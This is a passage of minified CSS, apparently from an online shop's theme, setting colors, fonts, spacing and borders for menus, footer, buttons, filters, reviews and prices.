88);}.menu-style-2 .page-header .ox-megamenu > ul > .level0.active > .level-top, .menu-style-2 .page-header .navigation > ul > .level0.active > .level-top, .menu-style-2 .page-header .ox-megamenu > ul > .level0:hover > .level-top, .menu-style-2 .page-header .navigation > ul > .level0:hover > .level-top, .ox-megamenu-navigation > .level0:not(.active):not(.has-active):hover > .level-top, .page-header .ox-megamenu > ul > .level0:hover > .level-top, .page-header .ox-megamenu .level0.active > .level-top, .page-header .ox-megamenu .level0.has-active > .level-top , .page-header .navigation > ul > .level0:hover > .level-top, .page-header .navigation .level0.active > .level-top, .page-header .navigation .level0.has-active > .level-top{color: rgb(255, 255, 255);}.minicart-wrapper .action.showcart, .ox-megamenu-navigation .category-item > a, .page-header .ox-megamenu .level0 > .level-top, .page-header .navigation .level0 > .level-top, .slide-out-menu--mobile, .header--layout-4 .minicart-wrapper .action.showcart, .ox-nav-sections-item-title .ox-nav-sections-item-switch, .ox-megamenu-navigation > .level0 > .level-top{ letter-spacing:0px;} .ox-slideout .switcher .options .action.toggle strong span, .ox-slideout .switcher .options ul.dropdown a, .ox-dropdown .header.links .logged-in, .ox-slideout .header.links .logged-in, .ox-dropdown .header.links a:not(.button), .ox-slideout .header.links a:not(.button), .ox-megamenu-navigation > li > a, .ox-megamenu-navigation .category-item > a, .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu-list > .category-item > a, .ox-dropdown--megamenu > .ox-megamenu__dropdown .level1.category-item > a, .minicart-wrapper .action.showcart, .page-header .ox-megamenu .level0 > .level-top, .page-header .navigation .level0 > .level-top, .ox-megamenu-navigation .ox-dropdown--simple .category-item a, .slide-out-menu--mobile, .header--layout-4 .minicart-wrapper .action.showcart, .ox-nav-sections-item-title .ox-nav-sections-item-switch, .ox-megamenu-navigation > .level0 > .level-top{ font-weight: 600;}.page-header .ox-megamenu .level0 > .level-top, .page-header .navigation .level0 > .level-top, .slide-out-menu--mobile, .header--layout-4 .minicart-wrapper .action.showcart, .ox-nav-sections-item-title .ox-nav-sections-item-switch, .ox-megamenu-navigation > .level0 > .level-top{ font-size:16px;} @media (min-width: 1160px){ .ox-megamenu-navigation > .level0{margin-right:15px;}}.ox-section-item-content .ox-megamenu-navigation > .level0 > .level-top{ font-size:30px;} .ox-megamenu-navigation li > a .ox-menu-arrow:after, .ox-megamenu-navigation li > a .ox-menu-arrow:before, .ox-megamenu-navigation li.parent > a .ox-menu-arrow:after, .ox-megamenu-navigation li.parent > a .ox-menu-arrow:before, .page-header .ox-megamenu .level0 .submenu li.parent > a > .ui-menu-icon:after, .page-header .ox-megamenu .level0 .submenu li.parent > a > .ui-menu-icon:before, .page-header .navigation .level0 .submenu li.parent > a > .ui-menu-icon:after, .page-header .navigation .level0 .submenu li.parent > a > .ui-menu-icon:before{background: rgb(0, 0, 0);}.ox-megamenu-navigation .ox-megamenu-block .links-bg-hover a, .ox-megamenu-navigation .ox-megamenu-block a.bg-hover, .ox-megamenu-navigation .ox-megamenu-block .std a, .ox-section-item-content, .ox-section-item-content input, .ox-section-item-content .block-title strong, .ox-slideout .header.links .logged-in, .ox-slideout .header.links a:not(.button), .ox-slideout .switcher .options ul.dropdown a, .ox-section-item-content .block-customer-login .secondary > a.action, .ox-megamenu .level0 > .level-top, .navigation .level0 > .level-top, .ox-megamenu-navigation a.bg-hover, .ox-megamenu-navigation .std a, .ox-megamenu-navigation .links-bg-hover a, .ox-megamenu__dropdown .category-item > a, .ox-megamenu-navigation h1, .ox-megamenu-navigation h2, .ox-megamenu-navigation h3, .ox-megamenu-navigation h4, .ox-megamenu-navigation h5, .ox-megamenu-navigation h6, .ox-megamenu-navigation .h1, .ox-megamenu-navigation .h2, .ox-megamenu-navigation .h3, .ox-megamenu-navigation .h4, .ox-megamenu-navigation .h5, .ox-megamenu-navigation .h6, .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu-list > .category-item > a, .ox-megamenu__dropdown, .page-header .ox-megamenu .level0 .submenu a, .page-header .navigation .level0 .submenu a{color: rgb(0, 0, 0);}.ox-slideout .header.links .logged-in, .ox-slideout .header.links a:not(.button), .ox-slideout .switcher .options ul.dropdown a, .ox-slideout .switcher .options .action.toggle strong span, .ox-slideout .switcher .options .action.toggle strong, .slide-out-menu--mobile, .ox-nav-sections-item-title .ox-nav-sections-item-switch, .minicart-wrapper .action.showcart, .ox-megamenu-navigation .ox-dropdown--simple, .ox-megamenu .level0 > .level-top, .navigation .level0 > .level-top, .page-header .ox-megamenu .level0 > .level-top, .page-header .navigation .level0 > .level-top, .page-header .ox-megamenu .level0 .ox-submenu, .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu__categories .ox-megamenu-list > .category-item > a{ font-family: 'Roboto Condensed', Helvetica, Arial, sans-serif}.page-header .ox-megamenu .level0 .ox-submenu .category-item > a, .ox-megamenu-navigation .ox-dropdown--simple .category-item a, .ox-slideout .header.links .logged-in, .ox-slideout .header.links a:not(.button), .ox-slideout .switcher .options ul.dropdown a, .ox-slideout .switcher .options .action.toggle strong span, .ox-slideout .switcher .options .action.toggle strong, .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu__categories .ox-megamenu-list > .category-item > a{ letter-spacing:0px;} .page-header .ox-megamenu .level0 .ox-submenu .category-item > a, .ox-megamenu-navigation .ox-dropdown--simple .category-item a, .ox-slideout .header.links .logged-in, .ox-slideout .header.links a:not(.button), .ox-slideout .switcher .options ul.dropdown a, .ox-slideout .switcher .options .action.toggle strong span, .ox-slideout .switcher .options .action.toggle strong, .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu__categories .ox-megamenu-list > .category-item > a{font-weight: 600;}.ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu-list > .category-item > .submenu > .category-item > a, .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu__categories > .ox-megamenu-list > .category-item > .submenu > .category-item > a{ font-weight:400;} .page-header .ox-megamenu .level0 .ox-submenu .category-item > a, .ox-megamenu-navigation .ox-dropdown--simple .category-item a, .ox-slideout .header.links .logged-in, .ox-slideout .header.links a:not(.button), .ox-slideout .switcher .options ul.dropdown a, .ox-slideout .switcher .options .action.toggle strong span, .ox-slideout .switcher .options .action.toggle strong, .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu__categories .ox-megamenu-list > .category-item > a{font-size:15px;} .ox-section-item-content :is( input, input[type="text"], input[type="password"], input[type="url"], input[type="tel"], input[type="search"], input[type="number"], input[type="datetime"], input[type="email"], select, textarea), .inputs-style--underlined :is( input, input[type="text"], input[type="password"], input[type="url"], input[type="tel"], input[type="search"], input[type="number"], input[type="datetime"], input[type="email"], select, textarea){border-color: rgb(84, 84, 84);}.ox-section-item-content :is( input:hover, input:focus, input[type="text":hover], input[type="password"]:hover, input[type="url"]:hover, input[type="tel"]:hover, input[type="search"]:hover, input[type="number"]:hover, input[type="datetime"]:hover, input[type="email"]:hover, select:hover, textarea:hover, input[type="text"]:focus, input[type="password"]:focus, input[type="url"]:focus, input[type="tel"]:focus, input[type="search"]:focus, input[type="number"]:focus, input[type="datetime"]:focus, input[type="email"]:focus, select:focus, textarea:focus), .inputs-style--underlined :is( input:hover, input[type="text"]:hover, input[type="password"]:hover, input[type="url"]:hover, input[type="tel"]:hover, input[type="search"]:hover, input[type="number"]:hover, input[type="datetime"]:hover, input[type="email"]:hover, select:hover, textarea:hover, input:focus, input[type="text"]:focus, input[type="password"]:focus, input[type="url"]:focus, input[type="tel"]:focus, input[type="search"]:focus, input[type="number"]:focus, input[type="datetime"]:focus, input[type="email"]:focus, select:focus, textarea:focus){border-color: rgb(255, 255, 255);}.ox-section-item-content .block-new-customer{color: rgb(150, 150, 150);}.ox-section-item-content .block-new-customer{background: rgb(33, 33, 33);}.slide-out-menu--mobile{background: rgba(0, 0, 0, 0);}.slide-out-menu--mobile{color: rgb(0, 0, 0);}.slide-out-menu--mobile .hamburger-menu-icon-small span{background: rgb(0, 0, 0);}.animated-text--masked:after, .ox-slideout .header__search-wrapper form .flashing-cursor, .ox-overlay .header__search-wrapper form .flashing-cursor{background: rgb(0, 0, 0);}.footer.content{font-family: 'Open Sans', Helvetica, Arial, sans-serif}.copyright-footer{font-family: 'Roboto', Helvetica, Arial, sans-serif;}.page-footer{background-color: rgb(61, 91, 88);}.footer.content{color: rgb(218, 218, 218);}.footer.content h1, .footer.content h2, .footer.content h3, .footer.content h4, .footer.content h5, .footer.content h6{ color: rgb(197, 194, 194);}.footer.content a{color: rgb(0, 0, 0);}.page-footer .switcher:hover .options .action.toggle strong, .page-footer .switcher .options .action.toggle.active strong, .footer.content a:hover{color: rgb(71, 104, 53);}.page-footer .switcher:hover .options .action.toggle, .page-footer .switcher .options .action.toggle.active, .footer.content a:hover{background-color: rgb(61, 91, 88);}.footer.content a:not(.button){font-size: 16px;}.footer.content a.action.primary, .footer.content .action.primary, .footer.content .button.primary, .footer.content a.button.primary, .footer.content a.button, .footer.content .button, .footer.content button{color: rgb(199, 199, 199);}.footer.content a.action.primary, .footer.content .action.primary, .footer.content .button.primary, .footer.content a.button.primary, .footer.content a.button, .footer.content .button, .footer.content button{background-color: rgb(61, 91, 88);}.footer.content a.action.primary:after, .footer.content .action.primary:after, .footer.content .button.primary:after, .footer.content a.button.primary:after, .footer.content a.button:after, .footer.content .button:after, .footer.content button:after{background-color: rgb(61, 91, 88);}.copyright-footer{background: rgba(251, 251, 251, 0);}.copyright-footer{color: rgb(255, 255, 255);}.copyright-footer a:focus, .copyright-footer a:hover{ color: rgb(0, 0, 0);}.copyright-footer .a-underlined-links a:hover, .copyright-footer .underlined-links a:hover{ border-color: rgba(0, 0, 0, 0);}.copyright-footer a.bg-hover:hover, .copyright-footer .std a:hover, .copyright-footer .links-bg-hover a:hover, .copyright-footer a.bg-hover:focus, .copyright-footer .std a:focus, .copyright-footer .links-bg-hover a:focus{ background-color: rgba(0, 0, 0, 0);}.copyright-footer{ border-top: 1px solid rgb(235, 235, 235)}.footer--layout-4 .footer.content .block.newsletter:before, .footer--layout-2 .footer.content .block.newsletter:before, .footer--layout-1 .footer .block.newsletter{background-color: rgb(251, 251, 251);}.footer--layout-4 .footer.content .block.newsletter:before, .footer--layout-2 .footer.content .block.newsletter:before {border-bottom: 1px solid rgb(230, 230, 230);}.footer .block.newsletter .title{color: rgb(0, 0, 0);}.footer .block.newsletter:not(.inputs-style--underlined) input{background-color: rgb(255, 255, 255);}.footer .block.newsletter:not(.inputs-style--underlined) input{border:1px solid rgb(221, 221, 221);} .footer .block.newsletter.inputs-style--underlined input{border-color: rgb(221, 221, 221);} .footer .block.newsletter:not(.inputs-style--underlined) input:focus, .footer .block.newsletter.inputs-style--underlined input:focus{border-color: rgb(143, 143, 143);} .footer .block.newsletter input{color: rgb(94, 94, 94);}.block.newsletter .control:before, .block.newsletter .field .control:before, .block.newsletter.inputs-style--underlined .newsletter .control:before, .block.newsletter.inputs-style--underlined .control:before{ color: rgb(94, 94, 94);}.footer .block.newsletter.inputs-style--underlined input::-webkit-input-placeholder, .footer .block.newsletter input::-webkit-input-placeholder{color: rgb(94, 94, 94);}.footer .block.newsletter.inputs-style--underlined input::placeholder, .footer .block.newsletter input::placeholder{color: rgb(94, 94, 94);}.footer .block.newsletter.inputs-style--underlined input:-ms-input-placeholder, .footer .block.newsletter input:-ms-input-placeholder{color: rgb(94, 94, 94);}.footer .block.newsletter.inputs-style--underlined input::-ms-input-placeholder, .footer .block.newsletter input::-ms-input-placeholder{color: rgb(94, 94, 94);}.amshopby-button, .amshopby-button:hover, .amshopby-button:active, .amshopby-button:focus, .ox-toggle.medium-left .ox-toggle-title:hover .toggle-minus, .cart-summary .actions-toolbar > .primary button, .footer.content a.athlete2-social-icon, .footer.content a:not(.button).athlete2-social-icon, .content a.athlete2-social-icon, .std a.athlete2-social-icon, .athlete2-social-icons > a.athlete2-social-icon, a.athlete2-social-icon, .primary > .action, .primary > .action:hover, a.action.primary:hover, .action.primary:hover, .button.primary:hover, a.button.primary:hover, a.button:hover, .button:hover, button:hover, button:active, .ox-banner-animated-text .ox-banner-animated-container .link, .ox-banner .link, a.action.primary, .action.primary, .button.primary, a.button.primary, a.button, .button, button, .cart.table-wrapper .actions-toolbar > .action, .action-gift{ background: rgb(127, 157, 150);}.amshopby-button, #am-shopby-container ~ .filter-actions .filter-clear, button:focus, .cart-summary .actions-toolbar > .primary button, .footer.content a.athlete2-social-icon, .footer.content a:not(.button).athlete2-social-icon, .content a.athlete2-social-icon, .std a.athlete2-social-icon, .athlete2-social-icons > a.athlete2-social-icon, a.athlete2-social-icon, .ox-banner-animated-text .ox-banner-animated-container .link, .ox-banner .link, .primary > .action, a.action.primary, .action.primary, .button.primary, a.button.primary, a.button, .button, button, .cart.table-wrapper .actions-toolbar > .action, .action-gift{ color: rgb(26, 26, 26);}.primary > .action svg, a.action.primary svg, .action.primary svg, .button.primary svg, a.button.primary svg, a.button svg, .button svg, button svg, .cart.table-wrapper .actions-toolbar > .action svg, .action-gift svg{ fill: rgb(26, 26, 26);}.ox-toggle.medium-left .ox-toggle-title:hover .toggle-minus span:after, .ox-toggle.medium-left .ox-toggle-title:hover .toggle-minus span:before{ background: rgb(26, 26, 26);} .products-grid .product-item .ox-add-to-cart-loading .action:before{ border-left: 2px solid rgb(26, 26, 26); border-right: 2px solid rgb(26, 26, 26); border-top: 2px solid rgb(26, 26, 26);}.amshopby-button:hover, .amshopby-button:active, .amshopby-button:focus, #am-shopby-container ~ .filter-actions .filter-clear:hover, .cart-summary .actions-toolbar > .primary button:hover, a.action.primary:hover, .action.primary:hover, .button.primary:hover, .primary > .action:hover, a.button.primary:hover, a.button:hover, .button:hover, button:hover, button:active, .cart.table-wrapper .actions-toolbar > .action:hover, .action-gift:hover{ color: rgb(255, 255, 255)}a.action.primary:hover svg, .action.primary:hover svg, .button.primary:hover svg, a.button.primary:hover svg, .primary > .action:hover svg, a.button:hover svg, .button:hover svg, button:hover svg, .cart.table-wrapper .actions-toolbar > .action:hover svg, .action-gift:hover svg{ fill: rgb(255, 255, 255)}.ox-toggle.medium-left .ox-toggle-title .toggle-minus span:before, .ox-toggle.medium-left .ox-toggle-title .toggle-minus span:after{background:rgb(255, 255, 255)}.products-grid .product-item .ox-add-to-cart-loading .action:hover:before{ border-left: 2px solid rgb(255, 255, 255); border-right: 2px solid rgb(255, 255, 255); border-top: 2px solid rgb(255, 255, 255);}.ox-toggle.medium-left .ox-toggle-title .toggle-minus, .cart-summary .actions-toolbar > .primary button:after, .primary > .action:after, a.action.primary:after, .action.primary:after, .button.primary:after, a.button.primary:after, a.button:after, .button:after, button:after, .cart.table-wrapper .actions-toolbar > .action:after, .action-gift:after{ background-color: rgb(26, 26, 26)}.product.data.items > .item.title > .switch, .order-links .item strong, .order-links .item a, .ox-banner-medium .ox-banner__text-container .link, .ox-banner-animated-text .ox-banner-animated-container .link, .ox-banner .link, .cart-summary .actions-toolbar > .primary button, .block-cart-failed .action.continue, .cart-container .form-cart .action.continue, a.action.primary, .action.primary, .action.secondary, .secondary > a.action, .button.secondary, .button.primary, a.button.secondary, a.button.primary, a.button, .primary > .action, .button, button, .cart.table-wrapper .actions-toolbar > .action, .action-gift{font-family: 'Poppins', Helvetica, Arial, sans-serif}.secondary > a.action, .primary > .action, .action.primary, a.button, .button, button{font-size: 16px}.account .box-actions .action, .block-reorder .actions-toolbar .action.view, .product.data.items > .item.title > .switch, .order-links .item strong, .order-links .item a, .ox-banner-medium .ox-banner__text-container .link, .ox-banner-animated-text .ox-banner-animated-container .link, .ox-banner .link, .cart-container .checkout-methods-items .action.multicheckout, .cart-summary .actions-toolbar > .primary button, .minicart-items .update-cart-item, .ox-banner .link, .block-cart-failed .action.continue, .cart-container .form-cart .action.continue, a.action.primary, .action.primary, .action.secondary, .secondary > a.action, .button.secondary, .button.primary, a.button.secondary, a.button.primary, a.button, .primary > .action, .button, button, .cart.table-wrapper .actions-toolbar > .action, .action-gift{letter-spacing: 1px}.products-grid.wishlist .product-item-actions > a, .account .box-actions .action, .block-reorder .actions-toolbar .action.view, .cart-container .checkout-methods-items .action.multicheckout, .cart-summary .actions-toolbar > .primary button, .product.data.items > .item.title > .switch, .order-links .item strong, .order-links .item a, .ox-banner-medium .ox-banner__text-container .link, .ox-banner .link, .ox-banner-animated-text .ox-banner-animated-container .link, .ox-banner .link, .block-cart-failed .action.continue, .cart-container .form-cart .action.continue, a.action.primary, .action.primary, .action.secondary, .secondary > a.action, .button.secondary, .button.primary, a.button.secondary, a.button.primary, a.button, .primary > .action, .button, button, .cart.table-wrapper .actions-toolbar > .action, .action-gift{font-weight: 700;}.action.action-edit-address, .opc-block-shipping-information .shipping-information-title .action-edit, .ui-dialog.popup .action.close:before, #ox_quickview_wrapper .ox-overlay-close-btn span:before, #ox_quickview_wrapper .ox-overlay-close-btn span:after, .modal-custom .action-close:before, .modal-popup .action-close:before, .modal-slide .action-close:before, .abs-remove-button-for-blocks:before, .sidebar .action.delete:before, .block-compare .action.delete:before, .filter-current .action.remove:before, .account .box-actions .action, .sidebar .action.delete:hover:before, .block-compare .action.delete, .block-cart-failed .action.clear, .cart-container .form-cart .action.clear, .block-cart-failed .action.update, .cart-container .form-cart .action.update, .block-cart-failed .action.continue, .cart-container .form-cart .action.continue, .button.secondary, a.button.secondary, .action.secondary, .action-secondary, button.action-secondary, button.action.secondary, .secondary > a.action, .cart.table-wrapper .actions-toolbar > .action.action-secondary, .table-comparison .action.towishlist, .table-comparison .action.tocart, .table-comparison .action.towishlist:before, .table-comparison .action.tocart:before, .table-comparison .cell.remove .action.delete:before, .cart.table-wrapper .actions-toolbar > .action.action.secondary, .action-gift.action-secondary, .action-gift.action.secondary{color: rgb(255, 255, 255);}#ox_quickview_wrapper .ox-overlay-close-btn:hover span:before, #ox_quickview_wrapper .ox-overlay-close-btn:hover span:after{background-color: rgb(0, 0, 0)}.action.action-edit-address:hover, .modal-custom .action-close:focus:before, .modal-popup .action-close:focus:before, .modal-slide .action-close:focus:before, .modal-custom .action-close:hover:before, .modal-popup .action-close:hover:before, .modal-slide .action-close:hover:before, .ui-dialog.popup .action.close:hover:before, .abs-remove-button-for-blocks:hover:before, .sidebar .action.delete:hover:before, .block-compare .action.delete:hover:before, .filter-current .action.remove:hover:before, .account .box-actions .action:hover, .abs-shopping-cart-items .action.clear:hover, .block-cart-failed .action.clear:hover, .cart-container .form-cart .action.clear:hover, .abs-shopping-cart-items .action.update:hover, .block-cart-failed .action.update:hover, .cart-container .form-cart .action.update:hover, .abs-shopping-cart-items .action.continue:hover, .block-cart-failed .action.continue:hover, .cart-container .form-cart .action.continue:hover, .button.secondary:hover, a.button.secondary:hover, .action.secondary:hover, .action-secondary:hover, button.action-secondary:hover, button.action.secondary:hover, .secondary > a.action:hover, .login-container .block .secondary > a.action:hover, .cart.table-wrapper .actions-toolbar > .action.action-secondary:hover, .cart.table-wrapper .actions-toolbar > .action.action.secondary:hover, .table-comparison .action.towishlist:hover:before, .table-comparison .action.tocart:hover:before, .table-comparison .action.towishlist:hover, .table-comparison .action.tocart:hover, .table-comparison .cell.remove .action.delete:hover:before, .opc-block-shipping-information .shipping-information-title .action-edit:hover, .action-gift.action-secondary:hover, .action-gift.action.secondary:hover{ color: rgb(0, 0, 0)}.action.action-edit-address, .opc-block-shipping-information .shipping-information-title .action-edit, .sidebar .action.delete:hover:before, .block-compare .action.delete:before, .ui-dialog.popup .action.close, #ox_quickview_wrapper .ox-overlay-close-btn, .modal-custom .action-close, .modal-popup .action-close, .modal-slide .action-close, .sidebar .action.delete, .block-compare .action.delete, .filter-current .action.remove:before, .account .box-actions .action, .block-cart-failed .action.clear, .cart-container .form-cart .action.clear, .block-cart-failed .action.update, .cart-container .form-cart .action.update, .block-cart-failed .action.continue, .cart-container .form-cart .action.continue, .button.secondary, a.button.secondary, .action.secondary, .action-secondary, button.action-secondary, button.action.secondary, .secondary > a.action, .cart.table-wrapper .actions-toolbar > .action.action-secondary, .table-comparison .action.towishlist, .table-comparison .action.tocart, .table-comparison .cell.remove .action.delete, .block-authentication .actions-toolbar > .primary .action, .block-authentication .actions-toolbar > .primary .action:hover, .cart.table-wrapper .actions-toolbar > .action.action.secondary, .action-gift.action-secondary, .action-gift.action.secondary{background: rgb(26, 26, 26);}.action.action-edit-address:after, .opc-block-shipping-information .shipping-information-title .action-edit:after, .ui-dialog.popup .action.close:hover, #ox_quickview_wrapper .ox-overlay-close-btn:hover, .modal-custom .action-close:focus, .modal-popup .action-close:focus, .modal-slide .action-close:focus, .modal-custom .action-close:hover, .modal-popup .action-close:hover, .modal-slide .action-close:hover, .sidebar .action.delete:hover:before, .block-compare .action.delete:hover:before, .filter-current .action.remove:hover:before, .account .box-actions .action:hover, .abs-shopping-cart-items .action.clear:after, .block-cart-failed .action.clear:after, .cart-container .form-cart .action.clear:after, .abs-shopping-cart-items .action.update:after, .block-cart-failed .action.update:after, .cart-container .form-cart .action.update:after, .abs-shopping-cart-items .action.continue:after, .block-cart-failed .action.continue:after, .cart-container .form-cart .action.continue:after, .button.secondary:after, a.button.secondary:after, .action.secondary:after, .action-secondary:after, button.action-secondary:after, button.action.secondary:after, .secondary > a.action:after, .cart.table-wrapper .actions-toolbar > .action.action-secondary:after, .cart.table-wrapper .actions-toolbar > .action.action.secondary:after, .table-comparison .action.towishlist:hover, .table-comparison .action.tocart:hover, .table-comparison .cell.remove .action.delete:hover, .action-gift.action-secondary:after, .action-gift.action.secondary:after{ background-color: rgb(207, 238, 16)}.opc-wrapper .form-login .actions-toolbar .secondary a.action:after, .login-container .block .secondary > a.action:after, .block-authentication .actions-toolbar > .secondary > a.action:after, a.action.primary.naked:after, .action.primary.naked:after, .button.primary.naked:after, a.button.primary.naked:after, a.button.naked:after, .button.naked:after, button.naked:after, .cart.table-wrapper .actions-toolbar > .action.naked:after, .action-gift.naked:after{ background-color: rgb(127, 157, 150)}.opc-wrapper .form-login .actions-toolbar .secondary a.action, .login-container .block .secondary > a.action, .block-authentication .actions-toolbar > .secondary > a.action, a.action.primary.naked, .action.primary.naked, .button.primary.naked, a.button.primary.naked, a.button.naked, .button.naked, button.naked, .cart.table-wrapper .actions-toolbar > .action.naked, .action-gift.naked{color: rgb(26, 26, 26)}.opc-wrapper .form-login .actions-toolbar .secondary a.action:hover, .login-container .block .secondary > a.action:hover, .block-authentication .actions-toolbar > .secondary > a.action:hover, a.action.primary.naked:hover, .action.primary.naked:hover, .button.primary.naked:hover, a.button.primary.naked:hover, a.button.naked:hover, .button.naked:hover, button.naked:hover, .cart.table-wrapper .actions-toolbar > .action.naked:hover, .action-gift.naked:hover{color: rgb(0, 0, 0)}.filter-options, .filter.block .content, .account-nav .content{border-width: 0px}.sidebar-additional .block:before{height: 0px}.filter-options, .filter.block .content, .account-nav .content, .sidebar-additional .block{ border-color: rgb(248, 248, 248)}.sidebar-additional .block:before{ background: rgb(248, 248, 248)}.sidebar-additional .block .block-title > strong, .filter.block .content dl.options dt, .filter-options-title{ color: rgb(32, 32, 32)} .filter-options-content .items.-am-multiselect .item > a.am_shopby_link_selected .count, .filter-options-content .items.-am-singleselect .item > a.am_shopby_link_selected .count, .filter-options-content .items.-am-multiselect .item > a:hover .count, .filter-options-content .items.-am-singleselect .item > a:hover .count, .filter-options-content .item a:hover .count, .filter.block .content dl.options dd li a:hover + .count, .filter-options-content .ox-layered__items--checkbox label:hover + .count, .filter-options-content a:hover + .count{background:rgba(0, 0, 0, 0)} .filter.block .content dl.options dd li a, .sidebar-additional .block.block-recent-posts .item a, .sidebar-additional .block.block-archive .item a, .sidebar-additional .block.block-categories li a, .filter.block .content dl.options dd li a, .account-nav .item a, .account-nav .item > strong, .filter-options-content .ox-layered__items--checkbox .label, .filter-options-content a{color:rgb(32, 32, 32)} .filter-options-content .item a:hover, .filter.block .content dl.options dd li a:hover, .mana-filter-block .filter-options-content .item.mana-selected.mana-tree-item a, .mana-filter-block .filter-options-content .item.mana-selected a, .mana-filter-block .filter-options-content .item.mana-selected.mana-tree-item .label, .mana-filter-block .filter-options-content .item.mana-selected .label, .sidebar-additional .block.block-recent-posts .item a:hover, .sidebar-additional .block.block-archive .item a:hover, .sidebar-additional .block.block-categories li a:hover, .filter.block .content dl.options dd li a:hover, .account-nav .title label, .account-nav .item.current a, .account-nav .item.current strong, .account-nav .item a:hover, .filter-options-content .items.-am-multiselect .item > a.am_shopby_link_selected .label, .filter-options-content .items.-am-singleselect .item > a.am_shopby_link_selected .label, .filter-options-content .items.-am-multiselect .item > a:hover .label, .filter-options-content .items.-am-singleselect .item > a:hover .label, .filter-options-content .ox-seleted-item .label, .filter-options-content .ox-seleted-item a, .filter-options-content .ox-layered__items--checkbox .label:hover, .filter-options-content .items.-am-singleselect .amshopby-link-selected, .filter-options-content .swatch-option.selected + .am-shopby-swatch-label, .filter-options-content a:hover{color:rgb(255, 255, 255)}.filter-current-subtitle:hover .toggle-minus span:after, .filter-current-subtitle:hover .toggle-minus span:before, .filter-options-title:hover .toggle-minus span:after, .filter-options-title:hover .toggle-minus span:before{ background:rgb(255, 255, 255)}.filter-options-content .items.-am-multiselect .item > a.am_shopby_link_selected .label, .filter-options-content .items.-am-singleselect .item > a.am_shopby_link_selected .label, .filter-options-content .items.-am-multiselect .item > a:hover .label, .filter-options-content .items.-am-singleselect .item > a:hover .label, .filter.block .content dl.options dd li a:hover, .mana-filter-block .filter-options-content .item.mana-selected.mana-tree-item a, .mana-filter-block .filter-options-content .item.mana-selected a, .mana-filter-block .filter-options-content .item.mana-selected.mana-tree-item .label, .mana-filter-block .filter-options-content .item.mana-selected .label, .sidebar-additional .block.block-recent-posts .item a:hover, .sidebar-additional .block.block-archive .item a:hover, .sidebar-additional .block.block-categories li a:hover, .filter.block .content dl.options dd li a:hover, .filter-options-title:hover .toggle-minus, .filter-current-subtitle:hover .toggle-minus, .account-nav .item.current a, .account-nav .item.current strong, .account-nav .item a:hover, .filter-options-content .ox-seleted-item .label, .filter-options-content .ox-seleted-item a, .filter-options-content .ox-layered__items--checkbox .label:hover, .filter-options-content a:hover{background-color:rgb(32, 32, 32)}.filter-current-count {background-color:rgb(61, 91, 88)}.filter-current-count {color:rgb(0, 0, 0)}.extended-review-summary .ratings-count .rating-result:before, .extended-review-summary-wrapper .number-of-ratings .rating-result:before{background-color:rgb(205, 205, 205)}.review-control-vote:before, .review-list .rating-summary .rating-result:before, .rating-summary .rating-result:before{ color:rgb(205, 205, 205)}.extended-review-summary .ratings-count .rating-result span:before, .extended-review-summary-wrapper .number-of-ratings .rating-result span:before{background-color:rgb(0, 0, 0)}.review-control-vote label:before, .review-list .rating-summary .rating-result > span:before, .rating-summary .rating-result > span:before{ color:rgb(0, 0, 0)}.product-info-main .product-reviews-summary .rating-summary{ background-color:rgb(248, 248, 248)}.extended-review-summary, .fieldset > .review-field-ratings.field:not(.choice), .review-field-ratings{ background-color:rgb(248, 248, 248)}.review-fields-wrapper{ background-color:rgb(248, 248, 248)}.extended-review-summary, .fieldset > .review-field-ratings.field:not(.choice), .fieldset > .review-field-ratings.field:not(.choice) label, .review-field-ratings{ color:rgb(0, 0, 0)}.extended-review-summary .ratings-count .rating-result:before{background-color:rgb(205, 205, 205)}.review-field-ratings .review-control-vote:before{color:rgb(205, 205, 205)}.extended-review-summary .ratings-value{color:rgb(0, 0, 0)}.toolbar-products .sorter-action svg, .toolbar-products .modes svg{ fill: rgb(15, 15, 15)} .js-toolbar-switch:after, .js-toolbar-switch{color:rgb(15, 15, 15)}.toolbar-products .sorter-action:hover svg, .toolbar-products .modes-mode.active svg, .toolbar-products .modes-mode:hover svg{ fill: rgb(0, 0, 0)} .js-toolbar-switch:hover:after, .js-toolbar-switch:hover{color:rgb(0, 0, 0)}.sorter-action, .js-toolbar-switch, .modes-mode{background:rgba(0, 0, 0, 0)}.toolbar-nobg .modes-mode.active, .toolbar-nobg .modes-mode:hover, .toolbar-nobg .sorter-action:hover, .sorter-action:hover, .js-toolbar-switch:hover, .modes-mode.active, .modes-mode:hover{background:rgb(61, 91, 88)}.ox-item-scroll__amount .amount-count-line, .ox-product-scroll__amount .amount-count-line, .toolbar-amount .amount-count-line{background:rgb(228, 228, 228)}.ox-item-scroll__amount .amount-count-line span, .ox-product-scroll__amount .amount-count-line span, .toolbar-amount .amount-count-line span{background:rgb(0, 0, 0)}.js-toolbar-dropdown{color:rgb(255, 255, 255)}.js-toolbar-dropdown > div:hover{color:rgb(0, 0, 0)}.js-toolbar-dropdown > div:hover{background:rgb(61, 91, 88)}.pages .action.previous:hover:before, .pages .action.next:hover:before, .pages .action.previous:hover:after, .pages .action.next:hover:after{ background:rgb(255, 255, 255)}.pages a.page:hover{color:rgb(255, 255, 255)}.pages .item:after{background:rgb(36, 36, 36)}.pages strong.page{color:rgb(0, 0, 0)}.pages strong.page{background:rgb(61, 91, 88)}.product-info-main .page-title-wrapper .page-title{letter-spacing: 1px}.product-info-main .page-title-wrapper .page-title{font-weight: 700}.product-info-main .page-title-wrapper .page-title{font-size: 36px}.product.media .fotorama__stage, .product-grid__image-wrapper, .product.media .gallery__image-wrapper{background-color: rgb(243, 243, 243)}.fotorama--fullscreen, .pswp__bg{background-color: rgb(243, 243, 243)}.price-container .price, .price-box .price{color: rgb(51, 51, 51)}.product-info-main .price-box .old-price .price-wrapper span, .product-info-main .price-box .old-price .price-wrapper .price, .product-options-bottom .price-box .old-price .price-wrapper .price, .product-item .product-list-view__right-wrapper .price-box .old-price .price-container .price, .products-grid .product-item .price-box .old-price .price-container .price, .old-price .price-box .price, .old-price .price-wrapper span, .old.price .price-wrapper span{color: rgb(210, 210, 210)}.product-info-main .price-box .price-wrapper .price, .product-options-bottom .price-box .price-wrapper .price{color: 